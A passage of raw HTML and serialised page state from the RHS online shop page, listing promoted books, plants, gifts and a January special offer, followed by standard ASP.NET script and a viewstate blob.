Ireland\",\"link\":\"https://www.dk.com/uk/book/9780241722602-rhs-gardens-of-great-britain-and-ireland/\",\"text1\":\"RHS and DK\",\"text2\":\"RRP £25\",\"altTag\":\"Gardens of Great Britain and Ireland cover\",\"isLinkTargetBlank\":true,\"text3\":\"Out now\"}],\"title\":\"\"},\"type\":\"CarouselFiveSpot\"}' >\r\n  \r\n\u003C/widget-carousel-5-spot>\u003Csection class=\"section section--flush\">\r\n            \u003Cdiv class=\"section__container\">\r\n                \u003Cdiv class=\"content\">\r\n\u003Cdiv class=\"text-center\">\u003Ca class=\"button button--text\" href=\"/about-us/what-we-do/publications/books\">\u003Cspan class=\"button__text\">Shop all RHS books\u003C/span>\u003Cspan class=\"button__icon button__icon--right\">&nbsp;\u003C/span>\u003C/a>\u003C/div>\r\n\u003C/div>\r\n\u003C/div>\r\n\u003C/section>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">In focus: This month’s special offers\u003C/h3>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-text-two-column content='{\"content\":{\"style\":{\"name\":\"Light Grey\",\"css\":\"panel--light-green\"},\"title\":\"\",\"leftText\":\"\",\"leftImage\":\"/getmedia/81276ab4-56a2-47e7-89c3-01ff0cb88ec2/genus-Jan-26.jpg?width=940&height=627&ext=.jpg\",\"rightText\":\"It&rsquo;s tough, it has a range of pockets of different sizes to hold kit, from your secateurs to your pen and a range of straps, clips and a D-ring to carry your keys\u003Cbr />\u003Cbr />\u003Cstrong>Offer ends 31 January\u003C/strong>\",\"rightHeading\":\"\u003Ch4>15% off Genus\u003Ch4>\",\"rightLinkText\":\"See more special offers\",\"rightLink\":\"/shop/special-offers\",\"isRightLinkTargetBlank\":false,\"introText\":\"\",\"rightHeadingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3}},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"4 spot even\",\"id\":4,\"spotsCount\":4,\"cssGridSize\":3},\"spots\":[{\"collapse\":true,\"header\":\"RHS Garden Centres\",\"url\":\"/shop/garden-centres\",\"image\":\"/getmedia/0be37a3a-9d1e-4cb3-97ca-b7b9cb625d33/Web-Use-Harlow-Carr_Retail-Lifestyle-Couple_Sept_202\",\"isLinkTargetBlank\":false,\"content\":\"Find a local RHS Garden Centre\"},{\"collapse\":false,\"header\":\"RHS prints\",\"url\":\"https://www.rhsprints.co.uk/\",\"image\":\"/getmedia/359d459c-b507-4926-8cb6-4cd0cce48c5d/RHS-Prints-Iris.jpg?width=582&height=629&ext=.jpg\",\"content\":\"Timeless botanical art prints\"},{\"collapse\":true,\"header\":\"Other stockists\",\"url\":\"/shop/licensed-products\",\"image\":\"/getmedia/b30c9b94-8efc-4eb9-9050-f14edeb1b5ae/Burgon-and-Ball-RHS-Gifts.jpg?width=940&height=627&ext=.jpg\",\"content\":\"Explore RHS Licensed products\"},{\"collapse\":true,\"header\":\"Featured in \u003Ci>The Garden\u003C/i>\",\"url\":\"/shop/shop-the-garden-magazine\",\"image\":\"/getmedia/94fa29dd-3122-4685-b149-1c800e433c87/geometric-terrarium.jpg?width=940&height=627&ext=.jpg\",\"content\":\"Shop items from the magazine\"}],\"title\":\"More ways to shop\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>                     \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:11:47 GMT"],"content-length":["10857"]},"status":200,"statusText":"OK","url":"http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=c079d942-13e0-4354-b055-47959a75313b","responseType":"json"},"generalPageDetailsStateKey_c079d942-13e0-4354-b055-47959a75313b":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/shop'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cdiv class=\"section\">\r\n    \u003Cdiv class=\"section__container\">\r\n        \u003Cdiv class=\"heading-action heading-action--flush\">\r\n            \u003Cdiv class=\"heading-action__text\">\r\n                \u003Ch1>Shopping with the RHS\u003C/h1>  \r\n                \u003Cdiv class=\"hidden-sm hidden-md hidden-lg\">\r\n                    \u003Cdiv class=\"flag u-m-b-2\">\r\n                        \u003Cdiv class=\"flag__img\">\r\n                            \u003Cimg src=\"/getmedia/2799a917-cdf5-4f93-9724-1b7326ea476b/thankyou-charity-roundel-shop-sm\" class=\"img-fluid\" alt=\"Thank you\">\r\n                        \u003C/div>\r\n                        \u003Cdiv class=\"flag__body\">\r\n                            \u003Ch6>Thank you\u003C/h6>\r\n                            \u003Cp>Your purchase supports our charitable work\u003C/p>\r\n                        \u003C/div>\r\n                    \u003C/div>                                                   \r\n                \u003C/div>\r\n                \u003Cp class=\"summary u-m-b-0\">Discover exclusive RHS products and wonderful gifts for loved ones online or in any of our RHS Garden Centres\u003C/p>               \r\n            \u003C/div>\r\n            \u003Cdiv class=\"hidden-xs\">\r\n                \u003Cdiv class=\"heading-action__item heading-action__item--top u-p-l-2\">\r\n                    \u003Cimg src=\"/getmedia/fe30c3d4-7383-47e0-a5f4-6daf3d67031f/thankyou-charity-roundel-shop\" class=\"img-fluid hidden-xs\" alt=\"Thank you\">                                   \r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div>\r\n\u003C/div>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Seasonal picks from the RHS\u003C/h3>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-multi-spots-events content='{\"content\":{\"description\":\"\",\"spots\":[{\"collapse\":true,\"header\":\"Outdoor plants\",\"url\":\"https://www.rhsplants.co.uk/rhs-plants\",\"isLinkTargetBlank\":true,\"content\":\"Explore our diverse range of outdoor plants on RHS Plants, perfect for enhancing your garden with colour, structure, and wildlife appeal\",\"label\":\"Plants\",\"image\":\"/getmedia/67bffc09-ef38-4c7d-9ca0-675b1a50e303/outdoorplants_hub\",\"urlLinkName\":\"Buy outdoor RHS Plants\"},{\"collapse\":true,\"label\":\"Plants\",\"image\":\"/getmedia/7474c1c5-fb25-43fa-8491-d907310deabb/houseplant-sunny400x320.jpg?width=400\",\"header\":\"Indoor plants\",\"content\":\"Shop an inspiring collection of houseplants and stylish pots, perfect for gifting or refreshing home spaces with a touch of nature indoors\",\"url\":\"https://www.rhsplants.co.uk/rhs-indoor-plants\",\"isLinkTargetBlank\":false,\"urlLinkName\":\"Buy indoor RHS Plants\"},{\"collapse\":true,\"label\":\"Tools\",\"image\":\"/getmedia/d9176340-c5d9-4ebb-a431-ea3a9c42884e/spade_shop_small?width=400\",\"content\":\"Browse our quality tools and gardening accessories on RHS Plants, designed to support your every gardening task with comfort and precision\",\"header\":\"Tools and accessories\",\"url\":\"https://www.rhsplants.co.uk/rhs-tools\",\"isLinkTargetBlank\":true,\"urlLinkName\":\"Buy tools and accessories\"},{\"collapse\":false,\"label\":\"Gifts\",\"url\":\"/shop/vouchers\",\"isLinkTargetBlank\":false,\"header\":\"RHS Gift Cards\",\"content\":\"Perfect for garden lovers, RHS Gift Cards and eGift Cards are ideal for weddings, birthdays, anniversaries, or any special occasion\",\"image\":\"/getmedia/3f782a73-36de-4630-aa3c-65fab90fc122/rhs-gift-cards.jpg?width=940&height=627&ext=.jpg\",\"urlLinkName\":\"Buy RHS Gift Cards\"},{\"collapse\":true,\"label\":\"Gifts\",\"header\":\"RHS-endorsed gifts\",\"url\":\"https://www.rhsplants.co.uk/products/_/plcid.31/vid.4011/numitems.100/sort.7/canorder.1/\",\"isLinkTargetBlank\":true,\"content\":\"Discover RHS-endorsed tools, craft gifts, botanic toiletries and garden accessories, perfect for gardeners who value quality and lasting design\",\"image\":\"/getmedia/1c86befe-0966-44a5-9a1d-257da7cb62dc/rhs-licensed-gifts.jpg?width=940&height=627&ext=.jpg\",\"urlLinkName\":\"Buy RHS endorsed gifts\"},{\"collapse\":true,\"image\":\"/getmedia/fdd240af-389c-4de4-9634-e25f93f72403/rhs-gifting-range.jpg?width=940&height=627&ext=.jpg\",\"label\":\"Gifts\",\"content\":\"Celebrate every occasion with RHS Plants, featuring a curated gifting range of garden tools, craft gifts and home treats designed to delight all year round\",\"header\":\"Gifting all year\",\"url\":\"https://www.rhsplants.co.uk/rhs-gifting\",\"isLinkTargetBlank\":true,\"urlLinkName\":\"Shop all RHS gifting\"}],\"title\":\"\"},\"type\":\"MultiSpotEvents\"}' >  \r\n    \r\n\u003C/widget-multi-spots-events>  \u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Spotlight: New and upcoming RHS Books\u003C/h3>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-carousel-5-spot content='{\"content\":{\"items\":[{\"collapse\":true,\"image\":\"/getmedia/ad591a38-c629-48de-bf59-b5f545a9f06c/fungi-for-gardeners.jpg?width=627&height=940&ext=.jpg\",\"heading\":\"Fungi for Gardeners\",\"link\":\"https://www.dk.com/uk/book/9780241785812-rhs-fungi-for-gardeners/\",\"text1\":\"Dr Jassy Drakulic\",\"text2\":\"RRP £12.99\",\"altTag\":\"Fungi for Gardeners cover\",\"isLinkTargetBlank\":true,\"text3\":\"Out now\"},{\"collapse\":true,\"image\":\"/getmedia/60c644c8-b880-4703-9b54-a291160709f6/plant-finder-cover-2026.jpg?width=627&height=940&ext=.jpg\",\"heading\":\"RHS Plant Finder 2026\",\"link\":\"/about-us/what-we-do/publications/books/rhs-plant-finder\",\"text1\":\"Janet Cubey and RHS Botany team\",\"altTag\":\"Plant Find cover\",\"text2\":\"RRP £16.99\",\"isLinkTargetBlank\":false,\"text3\":\"Out now\",\"ctaLink\":\"\",\"isCTALinkTargetBlank\":false},{\"collapse\":true,\"image\":\"/getmedia/37052746-f76c-447b-b68d-ded0ec045032/waterwise-garden.jpg?width=627&height=940&ext=.jpg\",\"heading\":\"Waterwise Garden\",\"link\":\"https://www.dk.com/uk/book/9780241740224-rhs-waterwise-garden/\",\"text1\":\"Tom Massey\",\"text2\":\"RRP £22\",\"altTag\":\"Waterwise Garden cover\",\"isLinkTargetBlank\":false,\"text3\":\"Out now\"},{\"collapse\":true,\"image\":\"/getmedia/108ca178-7bd2-4c9f-a6e5-5829a9225946/botanical-illustration-updated.jpg?width=627&height=940&ext=.jpg\",\"heading\":\"Botanical Illustration: The Gold Medal Winners\",\"link\":\"https://www.accartbooks.com/uk/book/rhs-botanical-illustration-2/\",\"text1\":\"Charlotte Brooks\",\"text2\":\"RRP £40\",\"altTag\":\"Botanical Illustration cover\",\"isLinkTargetBlank\":true,\"text3\":\"Out now\"},{\"collapse\":true,\"image\":\"/getmedia/e1969610-2c36-4a04-a859-f6e7c81ee7b9/gardens-of-great-britain-and-ireland.jpg?width=627&height=940&ext=.jpg\",\"heading\":\"Gardens of Great Britain and Ireland\",\"link\":\"https://www.dk.com/uk/book/9780241722602-rhs-gardens-of-great-britain-and-ireland/\",\"text1\":\"RHS and DK\",\"text2\":\"RRP £25\",\"altTag\":\"Gardens of Great Britain and Ireland cover\",\"isLinkTargetBlank\":true,\"text3\":\"Out now\"}],\"title\":\"\"},\"type\":\"CarouselFiveSpot\"}' >\r\n  \r\n\u003C/widget-carousel-5-spot>\u003Csection class=\"section section--flush\">\r\n            \u003Cdiv class=\"section__container\">\r\n                \u003Cdiv class=\"content\">\r\n\u003Cdiv class=\"text-center\">\u003Ca class=\"button button--text\" href=\"/about-us/what-we-do/publications/books\">\u003Cspan class=\"button__text\">Shop all RHS books\u003C/span>\u003Cspan class=\"button__icon button__icon--right\">&nbsp;\u003C/span>\u003C/a>\u003C/div>\r\n\u003C/div>\r\n\u003C/div>\r\n\u003C/section>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">In focus: This month’s special offers\u003C/h3>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-text-two-column content='{\"content\":{\"style\":{\"name\":\"Light Grey\",\"css\":\"panel--light-green\"},\"title\":\"\",\"leftText\":\"\",\"leftImage\":\"/getmedia/81276ab4-56a2-47e7-89c3-01ff0cb88ec2/genus-Jan-26.jpg?width=940&height=627&ext=.jpg\",\"rightText\":\"It&rsquo;s tough, it has a range of pockets of different sizes to hold kit, from your secateurs to your pen and a range of straps, clips and a D-ring to carry your keys\u003Cbr />\u003Cbr />\u003Cstrong>Offer ends 31 January\u003C/strong>\",\"rightHeading\":\"\u003Ch4>15% off Genus\u003Ch4>\",\"rightLinkText\":\"See more special offers\",\"rightLink\":\"/shop/special-offers\",\"isRightLinkTargetBlank\":false,\"introText\":\"\",\"rightHeadingStyle\":{\"name\":\"H3\",\"id\":2,\"displayOrder\":3}},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"4 spot even\",\"id\":4,\"spotsCount\":4,\"cssGridSize\":3},\"spots\":[{\"collapse\":true,\"header\":\"RHS Garden Centres\",\"url\":\"/shop/garden-centres\",\"image\":\"/getmedia/0be37a3a-9d1e-4cb3-97ca-b7b9cb625d33/Web-Use-Harlow-Carr_Retail-Lifestyle-Couple_Sept_202\",\"isLinkTargetBlank\":false,\"content\":\"Find a local RHS Garden Centre\"},{\"collapse\":false,\"header\":\"RHS prints\",\"url\":\"https://www.rhsprints.co.uk/\",\"image\":\"/getmedia/359d459c-b507-4926-8cb6-4cd0cce48c5d/RHS-Prints-Iris.jpg?width=582&height=629&ext=.jpg\",\"content\":\"Timeless botanical art prints\"},{\"collapse\":true,\"header\":\"Other stockists\",\"url\":\"/shop/licensed-products\",\"image\":\"/getmedia/b30c9b94-8efc-4eb9-9050-f14edeb1b5ae/Burgon-and-Ball-RHS-Gifts.jpg?width=940&height=627&ext=.jpg\",\"content\":\"Explore RHS Licensed products\"},{\"collapse\":true,\"header\":\"Featured in \u003Ci>The Garden\u003C/i>\",\"url\":\"/shop/shop-the-garden-magazine\",\"image\":\"/getmedia/94fa29dd-3122-4685-b149-1c800e433c87/geometric-terrarium.jpg?width=940&height=627&ext=.jpg\",\"content\":\"Shop items from the magazine\"}],\"title\":\"More ways to shop\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>                     \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","G.json.http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/shop?":{"body":{"displayMenu":false,"displayEmergencyBanner":false,"ticketOpenInNewPage":false},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:11:47 GMT"],"content-length":["80"]},"status":200,"statusText":"OK","url":"http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/shop","responseType":"json"}}</script>

    


                    </div>
                   
                    
                </div>               
               
                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]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[base64]/[base64]/YYSYoVSc97Xn3YFkHUBOzr+cENuh2OxXXkYKjSLeM8T2S0u7/llb3akPtkg30C5x3crFjhmWvh6oRO9l+/Oaq2XUvLNQMmuthC3fTzWyOON9lv7+bA83vJtVMOdI2ofU00kxg9D2tiUCcRZ0bwzWx69s8wF2BOtsV4y6uhgPCJUuEz/5rxFPlj79JajZhRurbOmuXRyd6gphbDn0oLzhkwASgo310hkXXdmJjhdeF/nMv/yTfLib/Gs94HFw4yt90AWVZPtqT/1NpLRnuyFC1fn90QZbE2/ZblMhC1Hk1iY49PvjRAffnJ6IspQ222HM2x5wlMT568K0+3rR952l